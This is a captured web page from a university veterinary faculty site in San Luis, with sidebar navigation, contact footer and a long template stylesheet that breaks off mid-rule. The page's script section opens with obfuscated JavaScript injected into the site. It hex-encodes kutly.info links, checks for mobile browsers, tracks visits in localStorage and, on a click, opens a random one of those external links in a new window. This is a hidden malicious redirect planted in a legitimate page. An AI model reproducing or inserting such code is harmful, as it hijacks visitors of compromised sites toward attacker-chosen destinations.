_0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x4e\x66\x75\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x4d\x46\x4b\x34\x63\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x45\x57\x47\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script> 		</section>

	  <!-- footer -->
	  	  <!-- //footer -->

		
		
				
</article>
<!-- //Article -->


</div>
		</div>
		<!-- //MAIN CONTENT -->

		<!-- SIDEBAR LEFT -->
		<div class="t3-sidebar t3-sidebar-left col col-xs-12 col-sm-4 col-sm-pull-8 col-md-3 col-md-pull-9 ">
			<div class="t3-module module " id="Mod181"><div class="module-inner"><h3 class="module-title "><span>La Facultad</span></h3><div class="module-ct"><ul class="nav  nav-pills nav-stacked ">
<li class="item-244">	<a href="/la-facultad/autoridades" >Autoridades</a></li><li class="item-245">	<a href="/la-facultad/asistencia-pedagogica" >Asistencia Pedagógica</a></li><li class="item-246">	<a href="/la-facultad/revista-veterinaria-cuyana" >Revista Veterinaria Cuyana</a></li><li class="item-248">	<a href="/la-facultad/noticias" >Noticias</a></li><li class="item-334">	<a href="/la-facultad/investigacion" >Investigación</a></li><li class="item-335">	<a href="/la-facultad/extension" >Extensión</a></li></ul>
</div></div></div>
		</div>
		<!-- //SIDEBAR LEFT -->

	</div>
</div> 


    


    


    


    
<!-- FOOTER -->
<footer id="t3-footer" class="t3-footer">

  	  		<!-- FOOT NAVIGATION -->
  			  <!-- SPOTLIGHT -->
  <div class="t3-spotlight t3-footnav  row">
          <div class=" col-lg-7 col-md-6 col-sm-6  col-xs-12 hidden-xs  ">
                        <div class="t3-module module " id="Mod135"><div class="module-inner"><div class="module-ct">

<div class="custom"  >
	<address><span style="font-size: 12pt; color: #ffffff;"><strong>Contactarse con la Facultad</strong></span><br />
<div><span style="text-decoration: underline;"><span style="font-size: 10pt;"><b>Domicilio</b></span></span><span style="font-size: 10pt;"><b>:</b></span></div>
<div><span style="color: #ffffff;"><span style="font-size: 10pt;"><strong><a href="https://maps.google.com/?q=Felipe+Vel%C3%A1zquez+471,+San+Luis&amp;entry=gmail&amp;source=g" style="color: #ffffff;">Felipe Vel&aacute;zquez 471,</a>&nbsp;</strong></span><span style="font-size: 10pt;"><strong><a href="https://maps.google.com/?q=Felipe+Vel%C3%A1zquez+471,+San+Luis&amp;entry=gmail&amp;source=g" style="color: #ffffff;">San Luis</a></strong></span></span></div>
<div><span style="font-size: 10pt;"><b>Tel:</b> 0266 4423-572 / 0800-999-7207<br /></span></div>
<div><span style="font-size: 10pt;"><b>Email:&nbsp;</b><span style="color: #ffffff;"><strong><a href="mailto:sec.extension@uccuyosl.edu.ar" target="_blank" rel="noopener noreferrer" style="color: #ffffff;">sec.extension@uccuyosl.edu.ar</a></strong></span></span></div>
<br /> <!--<abbr title="Email">Email:</abbr>filosofia@uccuyo.edu.ar --></address></div>
</div></div></div>
                      </div>
          <div class=" col-lg-5 col-md-6 col-sm-6  col-xs-12 hidden-xs  ">
                        <div class="t3-module module " id="Mod141"><div class="module-inner"><div class="module-ct">

<div class="custom"  >
	<h3 class="social-title">REDES SOCIALES</h3>
<ul class="social-list">
<li><a href="https://www.facebook.com/Facultad-de-Ciencias-Veterinarias-UCCuyo-sede-San-Luis-395302307981296" class="facebook" title="Facebook"><i class="fa fa-facebook"></i></a></li>
<li><a href="https://www.instagram.com/veterinaria_UCCuyoSL/" class="facebook" title="Instagram"><i class="fa fa-instagram"></i></a></li>
</ul></div>
</div></div></div>
                      </div>
      </div>
<!-- SPOTLIGHT -->
  		<!-- //FOOT NAVIGATION -->
  	
  	<section class="t3-copyright">
  		<div class="row">
  			<div class="col-md-12 copyright ">
  				

<div class="custom"  >
	<center>
<p><img src="/images/footerveterinarias.png" alt="footerfcv" width="500" height="121" class="img-responsive" />&nbsp;</p>
<p>Copyright &copy; 2023 Universidad Cat&oacute;lica de Cuyo. Todos los derechos reservados.&nbsp;<br />Desarrollado por <a href="http://docmedia.com.ar/" target="_blank" rel="noopener noreferrer">DocMedia</a>.</p>
</center></div>

  			</div>
  			  		</div>
  	</section>
</footer>
<!-- //FOOTER -->
  </div>
</div>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://fcv.uccuyosl.edu.ar/templates/ja_platon/css/themes/indigo/template.css
body_size: 16054
content:
@media (max-width: 1199px) {
  .always-show .mega > .mega-dropdown-menu,
  .always-show .dropdown-menu {
    display: block !important;
    position: static;
  }
  .open .dropdown-menu {
    display: block;
  }
}
.t3-logo,
.t3-logo-small {
  display: block;
  text-decoration: none;
  text-align: left;
  background-repeat: no-repeat;
  background-position: center;
}
.t3-logo {
  width: 182px;
  height: 50px;
}
.t3-logo-small {
  width: 60px;
  height: 30px;
}
.t3-logo,
.t3-logo-color {
  background-image: url("//joomlart.s3.amazonaws.com/images/jat3v3-documents/logo-complete/t3logo-big-color.png");
}
.t3-logo-small,
.t3-logo-small.t3-logo-color {
  background-image: url("//joomlart.s3.amazonaws.com/images/jat3v3-documents/logo-complete/t3logo-small-color.png");
}
.t3-logo-dark {
  background-image: url("//joomlart.s3.amazonaws.com/images/jat3v3-documents/logo-complete/t3logo-big-dark.png");
}
.t3-logo-small.t3-logo-dark {
  background-image: url("//joomlart.s3.amazonaws.com/images/jat3v3-documents/logo-complete/t3logo-small-dark.png");
}
.t3-logo-light {
  background-image: url("//joomlart.s3.amazonaws.com/images/jat3v3-documents/logo-complete/t3logo-big-light.png");
}
.t3-logo-small.t3-logo-light {
  background-image: url("//joomlart.s3.amazonaws.com/images/jat3v3-documents/logo-complete/t3logo-small-light.png");
}
@media (max-width: 1199px) {
  .logo-control .logo-img-sm {
    display: block;
  }
  .logo-control .logo-img {
    display: none;
  }
}
@media (min-width: 1200px) {
  .logo-control .logo-img-sm {
    display: none;
  }
  .logo-control .logo-img {
    display: block;
  }
}
#community-wrap .collapse {
  position: relative;
  height: 0;
  overflow: hidden;
  display: block;
}
.body-data-holder:before {
  display: none;
  content: "grid-float-breakpoint:1200px screen-xs:480px screen-sm:768px screen-md:992px screen-lg:1200px";
}

input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}
a {
  color: #3f51b5;
  text-decoration: none;
}
a:hover,
a:focus {
  color: #2b387c;
  outline: none;
  text-decoration: none;
}
a:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
  outline: none;
  text-decoration: none;
}
img {
  vertical-align: middle;
}
th,
td {
  line-height: 1.6;
  text-align: left;
  vertical-align: top;
}
th {
  font-weight: bold;
}
td,
tr td {
  border-top: 1px solid #dddddd;
}
.cat-list-row0:hover,
.cat-list-row1:hover {
  background: #f5f5f5;
}
.cat-list-row1,
tr.cat-list-row1 td {
  background: #f9f9f9;
}
table.contentpane,
table.tablelist,
table.category,
table.admintable,
table.blog {
  width: 100%;
}
table.contentpaneopen {
  border: 0;
}
.star {
  color: #ffcc00;
}
.red {
  color: #e44949;
}
hr {
  margin-top: 24px;
  margin-bottom: 24px;
  border: 0;
  border-top: 1px solid #eaeaea;
}
.wrap {
  width: auto;
  clear: both;
}
.center,
.table td.center,
.table th.center {
  text-align: center;
}
.element-invisible {
  position: absolute;
  padding: 0;
  margin: 0;
  border: 0;
  height: 1px;
  width: 1px;
  overflow: hidden;
}

h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  font-family: 'Roboto', sans-serif;
  font-weight: 500;
  line-height: 1.1;
  color: inherit;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
.h1 small,
.h2 small,
.h3 small,
.h4 small,
.h5 small,
.h6 small,
h1 .small,
h2 .small,
h3 .small,
h4 .small,
h5 .small,
h6 .small,
.h1 .small,
.h2 .small,
.h3 .small,
.h4 .small,
.h5 .small,
.h6 .small {
  font-weight: normal;
  line-height: 1;
  color: #9e9e9e;
}
h1,
.h1,
h2,
.h2,
h3,
.h3 {
  margin-top: 24px;
  margin-bottom: 12px;
}
h1 small,
.h1 small,
h2 small,
.h2 small,
h3 small,
.h3 small,
h1 .small,
.h1 .small,
h2 .small,
.h2 .small,
h3 .small,
.h3 .small {
  font-size: 65%;
}
h4,
.h4,
h5,
.h5,
h6,
.h6 {
  margin-top: 12px;
  margin-bottom: 12px;
}
h4 small,
.h4 small,
h5 small,
.h5 small,
h6 small,
.h6 small,
h4 .small,
.h4 .small,
h5 .small,
.h5 .small,
h6 .small,
.h6 .small {
  font-size: 75%;
}
h1,
.h1 {
  font-size: 39px;
}
h2,
.h2 {
  font-size: 32px;
}
h3,
.h3 {
  font-size: 21px;
}
h4,
.h4 {
  font-size: 19px;
}
h5,
.h5 {
  font-size: 15px;
}
h6,
.h6 {
  font-size: 13px;
}
::-moz-selection {
  background: #3f51b5;
  color: #ffffff;
}
::selection {
  background: #3f51b5;
  color: #ffffff;
}
p {
  margin: 0 0 12px;
}
.lead {
  margin-bottom: 24px;
  font-size: 17px;
  font-weight: 200;
  line-height: 1.4;
}
@media (min-width: 768px) {
  .lead {
    font-size: 22.5px;
  }
}
small,
.small {
  font-size: 85%;
}
cite {
  font-style: normal;
}
.text-left {
  text-align: left;
}
.text-right {
  text-align: right;
}
.text-center {
  text-align: center;
}
.text-justify {
  text-align: justify;
}
.text-muted {
  color: #9e9e9e;
}
.text-primary {
  color: #3f51b5;
}
a.text-primary:hover {
  color: #32408f;
}
.text-success {
  color: #468847;
}
a.text-success:hover {
  color: #356635;
}
.text-info {
  color: #3a87ad;
}
a.text-info:hover {
  color: #2d6987;
}
.text-warning {
  color: #c09853;
}
a.text-warning:hover {
  color: #a47e3c;
}
.text-danger {
  color: #b94a48;
}
a.text-danger:hover {
  color: #953b39;
}
.bg-primary {
  color: #fff;
  background-color: #3f51b5;
}
a.bg-primary:hover {
  background-color: #32408f;
}
.bg-success {
  background-color: #dff0d8;
}
a.bg-success:hover {
  background-color: #c1e2b3;
}
.bg-info {
  background-color: #d9edf7;
}
a.bg-info:hover {
  background-color: #afd9ee;
}
.bg-warning {
  background-color: #fcf8e3;
}
a.bg-warning:hover {
  background-color: #f7ecb5;
}
.bg-danger {
  background-color: #f2dede;
}
a.bg-danger:hover {
  background-color: #e4b9b9;
}
.highlight {
  background-color: #FFC;
  font-weight: bold;
  padding: 1px 4px;
}
.page-header {
  padding-bottom: 11px;
  margin: 48px 0 24px;
  border-bottom: 1px solid #eeeeee;
}
ul,
ol {
  margin-top: 0;
  margin-bottom: 12px;
}
ul ul,
ol ul,
ul ol,
ol ol {
  margin-bottom: 0;
}
.list-unstyled {
  padding-left: 0;
  list-style: none;
}
.list-inline {
  padding-left: 0;
  list-style: none;
  margin-left: -5px;
}
.list-inline > li {
  display: inline-block;
  padding-left: 5px;
  padding-right: 5px;
}
dl {
  margin-top: 0;
  margin-bottom: 24px;
}
dt,
dd {
  line-height: 1.6;
}
dt {
  font-weight: bold;
}
dd {
  margin-left: 0;
}
@media (min-width: 1200px) {
  .dl-horizontal dt {
    float: left;
    width: 160px;
    clear: left;
    text-align: right;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .dl-horizontal dd {
    margin-left: 180px;
  }
}
abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #9e9e9e;
}
.initialism {
  font-size: 90%;
  text-transform: uppercase;
}
blockquote {
  padding: 0;
  margin: 0 0 24px;
  font-size: 15px;
}
blockquote p:before {
  content: '"';
}
blockquote p:after {
  content: '"';
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}
blockquote footer,
blockquote small,
blockquote .small {
  display: block;
  font-size: 80%;
  line-height: 1.6;
  color: #9e9e9e;
}
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
  content: '\2014 \00A0';
}
.blockquote-reverse,
blockquote.pull-right {
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #eeeeee;
  border-left: 0;
  text-align: right;
}
.blockquote-reverse footer:before,
blockquote.pull-right footer:before,
.blockquote-reverse small:before,
blockquote.pull-right small:before,
.blockquote-reverse .small:before,
blockquote.pull-right .small:before {
  content: '';
}
.blockquote-reverse footer:after,
blockquote.pull-right footer:after,
.blockquote-reverse small:after,
blockquote.pull-right small:after,
.blockquote-reverse .small:after,
blockquote.pull-right .small:after {
  content: '\00A0 \2014';
}
blockquote:before,
blockquote:after {
  content: "";
}
address {
  margin-bottom: 24px;
  font-style: normal;
  line-height: 1.6;
}
code,
kbd,
pre,
samp {
  font-family: Monaco, Menlo, Consolas, "Courier New", monospace;
}
.btn-actions {
  text-align: center;
}
.features-list {
  margin-top: 72px;
  
}
.features-list .page-header {
  border: 0;
  text-align: center;
}
.features-list .page-header h1 {
  font-size: 47px;
}
.features-list .feature-row {
  overflow: hidden;
  min-height: 200px;
  color: #696f72;
  border-top: 1px solid #e0e2e3;
  padding: 72px 0 0;
  text-align: center;
}
.features-list .feature-row:last-child {
  border-bottom: 1px solid #e0e2e3;
  margin-bottom: 72px;
}
.features-list .feature-row h3 {
  font-size: 30px;
}
.features-list .feature-row div:first-child {
  padding-left: 0;
}
.features-list .feature-row div:last-child {
  padding-right: 0;
}
.features-list .feature-row div:first-child.feature-img img {
  float: left;
}
.features-list .feature-row div:last-child.feature-img img {
  float: right;
}
.jumbotron h2 {
  font-size: 47px;
}
.jumbotron iframe {
  margin-top: 24px;
}

.form-control:focus {
  border-color: #3f51b5;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(63, 81, 181, 0.6);
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(63, 81, 181, 0.6);
}
.form-control::-moz-placeholder {
  color: #9e9e9e;
  opacity: 1;
}
.form-control:-ms-input-placeholder {
  color: #9e9e9e;
}
.form-control::-webkit-input-placeholder {
  color: #9e9e9e;
}
textarea.form-control {
  height: auto;
}
.form-group {
  margin-bottom: 24px;
}
.radio label,
.checkbox label {
  display: inline;
}
.form-control-static {
  margin-bottom: 0;
}
@media (min-width: 768px) {
  .form-inline .form-group {
    display: inline-block;
  }
  .form-inline .form-control {
    display: inline-block;
  }
  .form-inline .radio input[type="radio"],
  .form-inline .checkbox input[type="checkbox"] {
    float: none;
  }
}
.form-horizontal .control-label,
.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 11px;
}
.form-horizontal .form-control-static {
  padding-top: 11px;
}
.btn {
  font-family: 'Roboto', sans-serif;
  text-transform: uppercase;
  -webkit-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s;
}
.btn:hover,
.btn:focus {
  outline: none;
}
.btn-second {
  color: #ffffff;
  background-color: #428bca;
  border-color: #357ebd;
}
.btn-second:hover,
.btn-second:focus,
.btn-second.focus,
.btn-second:active,
.btn-second.active,
.open > .dropdown-toggle.btn-second {
  color: #ffffff;
  background-color: #3071a9;
  border-color: #285e8e;
}
.btn-second:active,
.btn-second.active,
.open > .dropdown-toggle.btn-second {
  background-image: none;
}
.btn-second.disabled,
.btn-second[disabled],
fieldset[disabled] .btn-second,
.btn-second.disabled:hover,
.btn-second[disabled]:hover,
fieldset[disabled] .btn-second:hover,
.btn-second.disabled:focus,
.btn-second[disabled]:focus,
fieldset[disabled] .btn-second:focus,
.btn-second.disabled.focus,
.btn-second[disabled].focus,
fieldset[disabled] .btn-second.focus,
.btn-second.disabled:active,
.btn-second[disabled]:active,
fieldset[disabled] .btn-second:active,
.btn-second.disabled.active,
.btn-second[disabled].active,
fieldset[disabled] .btn-second.active {
  background-color: #428bca;
  border-color: #357ebd;
}
.btn-second .badge {
  color: #428bca;
  background-color: #ffffff;
}
.btn-inverse {
  color: #ffffff;
  background-color: #333333;
  border-color: #262626;
}
.btn-inverse:hover,
.btn-inverse:focus,
.btn-inverse.focus,
.btn-inverse:active,
.btn-inverse.active,
.open > .dropdown-toggle.btn-inverse {
  color: #ffffff;
  background-color: #1a1a1a;
  border-color: #080808;
}
.btn-inverse:active,
.btn-inverse.active,
.open > .dropdown-toggle.btn-inverse {
  background-image: none;
}
.btn-inverse.disabled,
.btn-inverse[disabled],
fieldset[disabled] .btn-inverse,
.btn-inverse.disabled:hover,
.btn-inverse[disabled]:hover,
fieldset[disabled] .btn-inverse:hover,
.btn-inverse.disabled:focus,
.btn-inverse[disabled]:focus,
fieldset[disabled] .btn-inverse:focus,
.btn-inverse.disabled.focus,
.btn-inverse[disabled].focus,
fieldset[disabled] .btn-inverse.focus,
.btn-inverse.disabled:active,
.btn-inverse[disabled]:active,
fieldset[disabled] .btn-inverse:active,
.btn-inverse.disabled.active,
.btn-inverse[disabled].active,
fieldset[disabled] .btn-inverse.active {
  background-color: #333333;
  border-color: #262626;
}
.btn-inverse .badge {
  color: #333333;
  background-color: #ffffff;
}
.btn-border {
  border: 2px solid #333333;
  background: none;
  color: #333333;
  position: relative;
  z-index: 1;
  text-transform: uppercase;
  letter-spacing: 1.25px;
}
.btn-border small {
  font-size: 10px !important;
  border-bottom: 1px solid;
  position: relative;
  top: -5px;
}
.btn-border:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 0;
  bottom: 0;
  left: 0;
  z-index: -1;
  background: #333333;
  -webkit-transition: height 350ms;
  -o-transition: height 350ms;
  transition: height 350ms;
}
.btn-border:hover,
.btn-border:focus,
.btn-border:active {
  color: #ffffff;
}
.btn-border:hover:before,
.btn-border:focus:before,
.btn-border:active:before {
  height: 100%;
}
.btn-border.btn-primary {
  border-color: #3f51b5;
  color: #3f51b5;
}
.btn-border.btn-primary:before {
  background-color: #3f51b5;
}
.btn-border.btn-primary:hover,
.btn-border.btn-primary:focus,
.btn-border.btn-primary:active {
  background: none;
  color: #ffffff;
}
.btn-small,
.btn-sm,
.btn-xs {
  font-size: 12px;
  padding: 6px;
}
.btn-block + .btn-block {
  margin-top: 5px;
}
select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.inputbox {
  box-shadow: none;
}
select:focus,
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
.inputbox:focus {
  box-shadow: none;
}
select::-moz-placeholder,
textarea::-moz-placeholder,
input[type="text"]::-moz-placeholder,
input[type="password"]::-moz-placeholder,
input[type="datetime"]::-moz-placeholder,
input[type="datetime-local"]::-moz-placeholder,
input[type="date"]::-moz-placeholder,
input[type="month"]::-moz-placeholder,
input[type="time"]::-moz-placeholder,
input[type="week"]::-moz-placeholder,
input[type="number"]::-moz-placeholder,
input[type="email"]::-moz-placeholder,
input[type="url"]::-moz-placeholder,
input[type="search"]::-moz-placeholder,
input[type="tel"]::-moz-placeholder,
input[type="color"]::-moz-placeholder,
.inputbox::-moz-placeholder {
  color: #9e9e9e;
  opacity: 1;
}
select:-ms-input-placeholder,
textarea:-ms-input-placeholder,
input[type="text"]:-ms-input-placeholder,
input[type="password"]:-ms-input-placeholder,
input[type="datetime"]:-ms-input-placeholder,
input[type="datetime-local"]:-ms-input-placeholder,
input[type="date"]:-ms-input-placeholder,
input[type="month"]:-ms-input-placeholder,
input[type="time"]:-ms-input-placeholder,
input[type="week"]:-ms-input-placeholder,
input[type="number"]:-ms-input-placeholder,
input[type="email"]:-ms-input-placeholder,
input[type="url"]:-ms-input-placeholder,
input[type="search"]:-ms-input-placeholder,
input[type="tel"]:-ms-input-placeholder,
input[type="color"]:-ms-input-placeholder,
.inputbox:-ms-input-placeholder {
  color: #9e9e9e;
}
select::-webkit-input-placeholder,
textarea::-webkit-input-placeholder,
input[type="text"]::-webkit-input-placeholder,
input[type="password"]::-webkit-input-placeholder,
input[type="datetime"]::-webkit-input-placeholder,
input[type="datetime-local"]::-webkit-input-placeholder,
input[type="date"]::-webkit-input-placeholder,
input[type="month"]::-webkit-input-placeholder,
input[type="time"]::-webkit-input-placeholder,
input[type="week"]::-webkit-input-placeholder,
input[type="number"]::-webkit-input-placeholder,
input[type="email"]::-webkit-input-placeholder,
input[type="url"]::-webkit-input-placeholder,
input[type="search"]::-webkit-input-placeholder,
input[type="tel"]::-webkit-input-placeholder,
input[type="color"]::-webkit-input-placeholder,
.inputbox::-webkit-input-placeholder {
  color: #9e9e9e;
}
textareaselect,
textareatextarea,
textareainput[type="text"],
textareainput[type="password"],
textareainput[type="datetime"],
textareainput[type="datetime-local"],
textareainput[type="date"],
textareainput[type="month"],
textareainput[type="time"],
textareainput[type="week"],
textareainput[type="number"],
textareainput[type="email"],
textareainput[type="url"],
textareainput[type="search"],
textareainput[type="tel"],
textareainput[type="color"],
textarea.inputbox {
  height: auto;
}
@media screen and (min-width: 768px) {
  select,
  textarea,
  input[type="text"],
  input[type="password"],
  input[type="datetime"],
  input[type="datetime-local"],
  input[type="date"],
  input[type="month"],
  input[type="time"],
  input[type="week"],
  input[type="number"],
  input[type="email"],
  input[type="url"],
  input[type="search"],
  input[type="tel"],
  input[type="color"],
  .inputbox {
    width: auto;
  }
}
select,
select.form-control,
select.inputbox,
select.input {
  padding-right: 5px;
  width: auto;
}
.input-append .active,
.input-prepend .active {
  background-color: #bbff33;
  border-color: #669900;
}
.invalid {
